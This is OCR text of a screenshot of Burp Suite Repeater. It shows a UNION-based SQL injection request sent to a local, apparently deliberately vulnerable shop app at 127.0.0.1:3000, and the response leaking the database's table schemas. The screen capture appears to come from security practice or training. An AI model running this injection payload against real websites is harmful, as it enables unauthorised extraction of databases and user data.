 kali-linux-2026.2-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home kali-linux-2026.2-vmware-a...
1 2 3 4 9:31
Burp Project Intruder Repeater View Help Burp Suite Professional v2026.7.2 - Temporary Project - Licensed to Zer0DayLab Crew
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Discover Burp AT
3
Send Cancel Burp AI Target: http://127.0.0.1:3000 HTTP/1
Request
Pretty Raw Hex \n
1 GET /rest/products/search?q=q'))+UNION+SELECT+sql,2,3,4,5,6,7,8,9,10+FROM+sqlite_schema-- HTTP/1.1
2 Host: 127.0.0.1:3000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://127.0.0.1:3000/
8 Connection: keep-alive
9 Cookie: language=en; welcomebanner_status=dismiss
10 Sec-Fetch-Dest: empty
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Site: same-origin
13 Priority: u=4
14
15
Search 0 highlights Selection: 61 (0x3d)
Response
Pretty Raw Hex Render \n
13 Content-Length: 9386
14
15 {
"status":"success",
"data":[
{
"id":null,
"name":"2",
"description":"3",
"price":4,
"deluxePrice":5,
"image":6,
"alternateImages":7,
"createdAt":8,
"updatedAt":9,
"deletedAt":10
},
{
"id":
"CREATE TABLE `Addresses` (`UserId` INTEGER REFERENCES `Users` (`id`) ON DELETE NO ACTION ON UPDATE CASCADE, `id`
INTEGER PRIMARY KEY AUTOINCREMENT, `fullName` VARCHAR(255), `mobileNum` INTEGER, `zipCode` VARCHAR(255), `street
Address` VARCHAR(255), `city` VARCHAR(255), `state` VARCHAR(255), `country` VARCHAR(255), `createdAt` DATETIME NO
T NULL, `updatedAt` DATETIME NOT NULL)",
"name":"2",
"description":"3",
"price":4,
"deluxePrice":5,
"image":6,
"alternateImages":7,
"createdAt":8,
"updatedAt":9,
"deletedAt":10
},
{
"id":
"CREATE TABLE `BasketItems` (`ProductId` INTEGER REFERENCES `Products` (`id`) ON DELETE CASCADE ON UPDATE CASCADE
Search 0 highlights
Inspector
Notes
Explanations
Custom actions
Done 9,774 bytes | 16 millis
Event log (4) All issues (54) Memory: 234.0MB of 1.64GB
To direct input to this VM, click inside or press Ctrl+G.
Search 40 M ع 33% 4:31 PM
11/26/2026